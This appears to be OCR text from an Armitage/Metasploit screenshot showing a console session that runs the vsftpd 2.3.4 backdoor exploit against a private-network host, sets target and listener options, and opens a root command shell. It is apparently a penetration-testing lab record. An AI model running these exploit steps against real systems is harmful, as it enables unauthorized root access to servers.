 auxiliary
exploit
payload
post
192.168.0.1
Attack
Login
Shell 1
Services
Scan
Host
Operating System
Set Label...
Remove Host
Console X exploit X exploit X exploit X exploit X exploit X exploit X
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.0.173
RHOSTS => 192.168.0.173
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set TARGET 0
TARGET => 0
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.0.184
LHOST => 192.168.0.184
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set LPORT 25184
LPORT => 25184
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job 4.
[*] Exploit completed, but no session was created.
[*] 192.168.0.173:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.173:21 - USER: 331 Please specify the password.
[+] 192.168.0.173:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.173:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.0.173:6200) at 2021-04-23 13:27:42 -0500
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >